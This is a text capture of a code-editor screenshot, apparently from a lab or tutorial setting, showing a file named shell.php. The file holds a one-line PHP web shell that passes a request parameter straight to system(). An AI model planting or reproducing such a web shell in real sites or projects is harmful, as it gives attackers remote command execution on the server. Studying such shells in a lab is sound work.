 File Edit Selection ··· ← → Desktop
EXPLORER ··· Welcome shell.php ●
DESKTOP
Inetsim 1
shell.php
shell.php
1 <?php
2 system($_REQUEST["cmd"]);
3 ?>
1
OUTLINE
TIMELINE
0 0 Ln 3, Col 3 Spaces: 4 UTF-